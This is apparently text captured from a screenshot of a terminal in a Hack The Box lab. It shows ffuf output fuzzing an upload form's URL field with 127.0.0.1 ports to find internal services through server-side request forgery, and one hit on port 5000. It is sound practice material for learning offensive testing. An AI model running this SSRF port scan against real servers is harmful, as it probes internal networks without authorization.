 kali@kali: ~/hack-the-box/machines/lab/editorial-easy
kali@kali: ~/hack-the-box/machines/lab/editorial-easy 150x36
v2.1.0-dev
________________________________________________
:: Method           : POST
:: URL              : http://editorial.htb/upload-cover
:: Wordlist         : FUZZ: /proc/self/fd/11
:: Header           : Referer: http://editorial.htb/upload
:: Header           : Host: editorial.htb
:: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
:: Header           : Accept: */*
:: Header           : Accept-Encoding: gzip, deflate, br
:: Header           : Content-Type: multipart/form-data; boundary=---------------------------8504759511765318221853082967
:: Header           : Accept-Language: en-US,en;q=0.5
:: Header           : Origin: http://editorial.htb
:: Header           : Connection: keep-alive
:: Header           : Priority: u=0
:: Data             : -----------------------------8504759511765318221853082967
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
-----------------------------8504759511765318221853082967
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------8504759511765318221853082967--
:: Follow redirects : false
:: Calibration      : true
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
5000                    [Status: 200, Size: 51, Words: 1, Lines: 1, Duration: 218ms]
:: Progress: [11605/65536] :: Job [1/1] :: 283 req/sec :: Duration: [0:00:35] :: Errors: 2 ::